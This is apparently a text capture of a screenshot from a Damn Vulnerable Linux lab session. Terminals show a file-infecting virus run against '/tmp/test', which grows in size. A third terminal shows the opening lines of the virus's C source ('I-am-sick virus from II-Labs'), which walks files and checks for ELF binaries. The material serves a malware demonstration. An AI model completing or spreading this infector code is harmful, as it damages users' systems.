 Shell - Konsole
bt virus # ls -al /tmp
total 12
drwxrwxrwt  7 root root  180 Jul 17 00:20 ./
drwxr-xr-x 21 root root  260 Jul 16 10:50 ../
drwxrwxrwt  2 root root   80 Jul 16 21:35 .ICE-unix/
-r--r--r--  1 root root   11 Jul 16 21:35 .X0-lock
drwxrwxrwt  2 root root   60 Jul 16 21:35 .X11-unix/
drwx------  2 root root   80 Jul 16 21:35 kde-root/
drwx------  2 root root  140 Jul 16 21:35 ksocket-root/
drwx------  2 root root   40 Jul 16 20:45 mc-root/
-rwxr-xr-x  1 root root 7920 Jul 17 00:19 test*
bt virus # ./sick_complete
bt virus # ls -al /tmp
total 28
drwxrwxrwt  7 root root   180 Jul 17 00:20 ./
drwxr-xr-x 21 root root   260 Jul 16 10:50 ../
drwxrwxrwt  2 root root    80 Jul 16 21:35 .ICE-unix/
-r--r--r--  1 root root    11 Jul 16 21:35 .X0-lock
drwxrwxrwt  2 root root    60 Jul 16 21:35 .X11-unix/
drwx------  2 root root    80 Jul 16 21:35 kde-root/
drwx------  2 root root   140 Jul 16 21:35 ksocket-root/
drwx------  2 root root    40 Jul 16 20:45 mc-root/
-rwxr-xr-x  1 root root 23436 Jul 17 00:20 test*
bt virus #
Shell - Konsole <2>
bt virus # ls -al /tmp
total 12
drwxrwxrwt  7 root root  180 Jul 17 00:17 ./
drwxr-xr-x 21 root root  260 Jul 16 10:50 ../
drwxrwxrwt  2 root root   80 Jul 16 21:35 .ICE-unix/
-r--r--r--  1 root root   11 Jul 16 21:35 .X0-lock
drwxrwxrwt  2 root root   60 Jul 16 21:35 .X11-unix/
drwx------  2 root root   80 Jul 16 21:35 kde-root/
drwx------  2 root root  140 Jul 16 21:35 ksocket-root/
drwx------  2 root root   40 Jul 16 20:45 mc-root/
-rwxr-xr-x  1 root root 7920 Jul 17 00:17 test*
bt virus # ./15488
bt virus # ls -al /tmp
total 28
drwxrwxrwt  7 root root   180 Jul 17 00:18 ./
drwxr-xr-x 21 root root   260 Jul 16 10:50 ../
drwxrwxrwt  2 root root    80 Jul 16 21:35 .ICE-unix/
-r--r--r--  1 root root    11 Jul 16 21:35 .X0-lock
drwxrwxrwt  2 root root    60 Jul 16 21:35 .X11-unix/
drwx------  2 root root    80 Jul 16 21:35 kde-root/
drwx------  2 root root   140 Jul 16 21:35 ksocket-root/
drwx------  2 root root    40 Jul 16 20:45 mc-root/
-rwxr-xr-x  1 root root 23436 Jul 17 00:18 test*
bt virus #
DVL
Damn Vulnerable Linux
STRYCHNINE
Shell - Konsole <3>
#include <stdio.h>
#include <stdlib.h>
#include <ftw.h>
#include <elf.h>
char *aIAmSickVirusFr = "I-am-sick virus from II-Labs";
char *argvzero;
extern char **environ;
int infected_count_0 = 0;
int fnct(const char *path, int arg_4, int arg_8)
{
int result = 0;
if(arg_8 == 0)
{
result = check_if_elf(path);
if(result==0)
{
result = check_if_infected(path, arg_4);
Shell - Konsole
Shell - Konsole <2>
Shell - Konsole <3>
1
2
us
00:22